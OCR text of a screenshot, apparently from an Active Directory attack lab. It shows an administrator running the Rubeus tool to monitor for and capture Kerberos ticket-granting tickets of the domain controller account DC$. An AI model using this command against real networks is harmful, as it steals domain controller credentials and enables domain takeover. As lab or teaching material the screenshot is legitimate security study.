 管理员: C:\Windows\System32\cmd.exe - rubeus.exe  monitor /interval:1 /filteruser:DC$
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd c:\users\moretz.whoamianony
c:\Users\moretz.WHOAMIANONY>rubeus.exe monitor /interval:1 /filteruser:DC$
Rubeus
v1.6.1
[*] Action: TGT Monitoring
[*] Target user     : DC$
[*] Monitoring every 1 seconds for new TGTs